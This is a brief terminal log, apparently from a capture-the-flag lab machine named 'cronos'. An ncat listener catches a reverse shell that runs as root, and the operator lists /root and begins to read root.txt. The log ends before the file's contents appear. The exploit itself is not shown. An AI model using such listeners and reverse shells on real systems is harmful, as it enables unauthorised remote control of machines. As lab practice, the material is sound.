 Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5556
Ncat: Listening on 0.0.0.0:5556
Ncat: Connection from 10.129.227.211.
Ncat: Connection from 10.129.227.211:59594.
bash: cannot set terminal process group (2082): Inappropriate ioctl for device
bash: no job control in this shell
root@cronos:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@cronos:~# cd /root
cd /root
root@cronos:~# ls
ls
fix_dns.sh
root.txt
root@cronos:~# cat root.txt
cat root.txt